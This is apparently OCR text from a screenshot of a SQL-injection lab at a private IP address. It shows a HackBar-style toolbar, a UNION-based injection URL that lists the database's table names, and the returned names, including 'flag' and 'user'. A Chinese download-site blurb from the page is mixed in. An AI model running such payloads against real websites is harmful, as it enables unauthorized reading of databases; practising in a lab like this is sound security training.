 192.168.21.166/control/sqlinject/manife
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
URL
http://192.168.21.166/control/sqlinject/manifest_error.php
?id=1' union select 1,(select group_concat(distinct table_name) from information_schema.tables  where table_schema=database())  %23'
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
• 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。data_crud,env_list,env_path,flag,sqlinjection,user,user_test
站长下载资源分类：ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件